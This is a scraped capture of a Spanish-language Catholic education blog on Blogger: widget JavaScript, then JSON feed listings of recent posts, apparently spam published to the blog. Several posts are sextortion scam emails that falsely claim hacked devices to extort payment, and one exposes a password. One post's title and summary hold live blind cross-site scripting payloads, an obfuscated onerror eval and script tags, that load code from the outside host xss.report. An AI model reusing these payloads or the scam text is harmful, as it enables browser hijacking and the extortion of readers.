v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '5546612807939619531', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioHu2Q9QP5Sj-QJGZgcpCfFaWP2TvHDBCEEXz3e276ZF8qv0fsQXc1LNuNQDq0osO5vEk5UQx_T0INWjw0EER_eWSd2jxGusJtxRDfgAMCb-F_CI58_zYD6Tkd4EzeuIMUETXvLhg2q5e7/s72-c/Educacion_Religiosa_Catolica_03.jpg', 'postImageUrl': 'https://www.primeroscristianos.com/wp-content/uploads/2017/08/154x205xpassion_3.jpg.pagespeed.ic.ypX0fqJ94Q.jpg', 'pageName': 'La Pasi\xf3n de Cristo explicada por un m\xe9dico fisi\xf3logo', 'pageTitle': 'Educacion Religiosa: La Pasi\xf3n de Cristo explicada por un m\xe9dico fisi\xf3logo'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'La Pasi\xf3n de Cristo explicada por un m\xe9dico fisi\xf3logo', 'description': 'La Pasi\xf3n de Cristo explicada por un m\xe9dico fisi\xf3logo   Con motivo de la Semana Santa vamos a publicar una serie de art\xedculos en los que el\xa0...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/[base64]', 'url': 'https://educacionreligiosa.adsumus.edu.mx/2021/03/la-pasion-de-cristo-explicada-por-un.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5546612807939619531}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'StaticPages', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://educacionreligiosa.adsumus.edu.mx/', 'title': 'P\xe1gina Principal'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'BlogHeader', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'SidePanel', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'SidePanel', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML234', 'SidePanel', document.getElementById('HTML234'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'DropDownNavigation', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'forNewsTicker', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'forHomeBigger', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'ForRecentWidgets', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'ForRecentWidgets', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ForRecentWidgets', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ForRecentWidgets', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'WidgetColumnLeft', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/948253730-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ForRecentWidgets1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'WidgetColumn1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'WidgetColumn2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebarWidgetsAbove', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'st-content1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'st-content2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'st-content3', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebarWidgets', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarWidgets', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarWidgets', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebarWidgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '972501068868456520', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY5zE8Epx9fxQ5AO-fyzjsmXRn4vGg:1768999829283', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'midColumn_1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'LeftColumn', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'RightColumn', document.getElementById('HTML29'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML320', 'bot-full', document.getElementById('HTML320'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footerw1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footerw2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footerw3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'footerw4', document.getElementById('HTML30'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary?max-results=0&alt=json-in-script&callback=random
body_size: 539
content:
// API callback
random({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://educacionreligiosa.adsumus.edu.mx/feeds/posts/summary/?max-results=10&alt=json-in-script&callback=jQuery21309827699931032203_1768999829758&_=1768999829760
body_size: 3760
content:
// API callback
jQuery21309827699931032203_1768999829758({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-972501068868456520"},"updated":{"$t":"2025-11-24T20:37:39.658-08:00"},"category":[{"term":"El rincón de las melli"},{"term":"Educar en la fe"},{"term":"Primeros Cristianos"},{"term":"Tallita"},{"term":"Dibujos para Catequesis"},{"term":"Recurreli"},{"term":"Educacion Religiosa Peru"}],"title":{"type":"text","$t":"Educacion Religiosa"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/summary?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5838"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-884966412606505798"},"published":{"$t":"2025-11-18T10:52:00.000-08:00"},"updated":{"$t":"2025-11-18T15:28:39.351-08:00"},"title":{"type":"text","$t":"Your private information has been stolen because of suspicious events."},"summary":{"type":"text","$t":"Greetings!    Would like to introduce myself - I am a specialized hacker, and have succeeded in hacking your operating system.  At this moment, I have obtained a complete access to account of yours (this is pass from elhermanoasno.educacionreligiosa@blogger.com: ).  On top of that, I was also unnoticeably observing all your activities and spying on you for few past months.  It was possible "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/884966412606505798\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/884966412606505798"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/11\/your-private-information-has-been.html","title":"Your private information has been stolen because of suspicious events."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1316770560264847904"},"published":{"$t":"2025-09-11T15:38:00.000-07:00"},"updated":{"$t":"2025-09-11T06:39:10.461-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\r\rI have to share bad news with you.\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\rAfter that, I have started tracking your internet activities.\r\rHere is the sequence of events: \rSome time ago I have purchased access to email accounts from hackers (nowadays, it is quite simple to purchase such thing online).\rObviously, I have "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1316770560264847904\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1316770560264847904"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/09\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-604731825755783553"},"published":{"$t":"2025-06-04T07:32:00.000-07:00"},"updated":{"$t":"2025-06-04T10:47:36.244-07:00"},"title":{"type":"text","$t":"Money Transfer Confirmation."},"summary":{"type":"text","$t":"Greetings!\r\rThis email has nothing good for you. It is a reminder about your dirty deeds!\r\rIt has been around 4 months since your device that you use to access the internet, has been infected with spyware.\rI have been tracking your online activities for a long time by now.\r\rHow it has become possible:\rApproximately half a year ago there was a huge leak of personal data (mainly passwords and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/604731825755783553\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/604731825755783553"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/06\/money-transfer-confirmation.html","title":"Money Transfer Confirmation."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2240571220324717836"},"published":{"$t":"2025-03-29T07:09:00.000-07:00"},"updated":{"$t":"2025-03-29T10:09:17.600-07:00"},"title":{"type":"text","$t":"Payment from your account."},"summary":{"type":"text","$t":"Greetings\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rI have to share bad news with you.\u0026lt;\/br\u0026gt;\rApproximately few months ago I have gained access to your devices, which you use for internet browsing.\u0026lt;\/br\u0026gt;\rAfter that, I have started tracking your internet activities.\u0026lt;\/br\u0026gt;\r\u0026lt;\/br\u0026gt;\rHere is the sequence of events: \u0026lt;\/br\u0026gt;\rSome time ago I have purchased access to email accounts from hackers ("},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2240571220324717836\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2240571220324717836"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2025\/03\/payment-from-your-account.html","title":"Payment from your account."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-6967390642280152537"},"published":{"$t":"2024-08-29T03:04:00.001-07:00"},"updated":{"$t":"2024-08-29T03:04:23.986-07:00"},"title":{"type":"text","$t":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"},"summary":{"type":"text","$t":"Name: Email: admin@kepro.itMessage: %22%3E%3CNOSCRIPT%3E%3Cp%20title%3D%22%3C%2FNOSCRIPT%3E%3Cscript%20src%3D%2F%2Fxss.report%2Fc%2Fmookaah%3E%3C%2Fscript%3E%22%3E%20%253E%253C%252FtiTle%253E%253C%252FstYle%253E%253C%252FtexTarea%253E%253C%252FscrIpt%253E%2522%252F%252F%27%252F%252F%253E%253CscrIpt%2520src%253D%252F%252Fxss.report%252Fc%252Fmookaah%253E%253C%252FscrIpt%253E%20%20%20        "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/6967390642280152537\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/6967390642280152537"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/08\/can2520you2520sort253f25202522253e253ci.html","title":"Can%2520you%2520sort%253F%2520%2522%253E%253Cimg%2520src%253Dx%2520id%253Dd mFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8veHNz LnJlcG9ydC9jL21vb2thYWgiO2RvY3VtZW50LmJvZHkuYXBwZW5kQ2hpbGQoYSk7%2520onerro r%253Deval%2528atob%2528this.id%2529%2529%253E enquiry"}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-8431645820435376682"},"published":{"$t":"2024-05-10T08:49:00.000-07:00"},"updated":{"$t":"2024-05-10T11:49:22.987-07:00"},"title":{"type":"text","$t":"Delivery Status Notification (editing needed)."},"summary":{"type":"text","$t":"Greetings,\rI am sorry, but I have to start with the bad news. \r\rA few months ago, I gained access to your account linked to OS, and therefore to all the devices you use for internet browsing. \rThen it was easy for me to install special software on all your devices that tracked your every keystroke and mouse movement. \rAfter that, gaining access to your personal e-mail "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/8431645820435376682\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/8431645820435376682"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/delivery-status-notification-editing.html","title":"Delivery Status Notification (editing needed)."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-1905603743843003882"},"published":{"$t":"2024-05-06T23:12:00.000-07:00"},"updated":{"$t":"2024-05-06T16:12:08.181-07:00"},"title":{"type":"text","$t":"Your personal data has leaked due to suspected harmful activities."},"summary":{"type":"text","$t":"Hi there!\r\rI am a professional hacker and have successfully managed to hack your operating system.\rCurrently I have gained full access to your account. In addition, I was secretly monitoring all your activities and watching you for several months.\rThe thing is your computer was infected with harmful spyware due to the fact that you had visited a website with porn content previously.\r\rLet me "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/1905603743843003882\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/1905603743843003882"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/05\/your-personal-data-has-leaked-due-to.html","title":"Your personal data has leaked due to suspected harmful activities."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-2013537442331951021"},"published":{"$t":"2024-03-29T01:33:00.000-07:00"},"updated":{"$t":"2024-03-29T00:33:51.243-07:00"},"title":{"type":"text","$t":"For your own safety, I highly recommend reading this email."},"summary":{"type":"text","$t":"Hello,\rYou are in big trouble. \rHowever, don\u0026#39;t panic right away. Listen to me first, because there is always a way out. \r\rYou are now on the radar of an international group of hackers, and such things never end well for anyone. \rI\u0026#39;m sure you\u0026#39;ve heard of Anonymous. Well, compared to us, they are a bunch of schoolboys. \rWe are a worldwide network of several thousand professionals, each "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/2013537442331951021\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/2013537442331951021"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2024\/03\/for-your-own-safety-i-highly-recommend.html","title":"For your own safety, I highly recommend reading this email."}],"author":[{"name":{"$t":"El Hermano Asno"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01491419418488494952"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-972501068868456520.post-7501874926529758208"},"published":{"$t":"2023-05-20T11:31:00.000-07:00"},"updated":{"$t":"2023-05-20T11:51:14.812-07:00"},"title":{"type":"text","$t":"Your account is hacked. Your data is stolen. Learn how to regain access."},"summary":{"type":"text","$t":"Hi,\r\rI am a hacker, and I have successfully gained access to your operating system.\rI also have full access to your account.\r\rWhen I hacked into your account, your password was: asinus__19\r\rI\u0026#39;ve been watching you for a few months now.\r\rThe fact is that your computer has been infected with malware through an adult site that you visited.\rIf you are not familiar with this, I will explain.\rTrojan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/feeds\/7501874926529758208\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/972501068868456520\/posts\/default\/7501874926529758208"},{"rel":"alternate","type":"text/html","href":"https:\/\/educacionreligiosa.adsumus.edu.mx\/2023\/05\/your-account-is-hacked-your-data-is.html","title":"Your account is hacked. Your data is stolen. Learn how to 